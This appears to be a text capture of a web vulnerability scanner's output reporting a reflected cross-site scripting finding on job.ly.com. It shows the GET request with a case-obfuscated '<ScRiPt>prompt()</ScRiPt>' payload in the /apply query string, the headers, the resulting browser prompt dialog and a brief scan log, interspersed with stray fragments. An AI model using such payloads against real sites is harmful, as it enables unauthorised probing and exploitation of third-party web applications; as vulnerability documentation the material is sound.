 Start Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /apply?1<ScRiPt>prompt(907365)</ScRiPt>
Request Headers
Request Data
Header Name Header Value
1
Referer http://job.ly.com
Host job.ly.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
r
er
Response Headers Response Data View Page HTML Structure Analysis
1
Explorer 用户提示
脚本提示:
907365
确定
取消
undefined
Activity Window
02.11 19:28.11, No patch updates are available.
02.11 19:28.25, Started scanning http://job.ly.com ...
02.11 19:28.26, Finished scanning.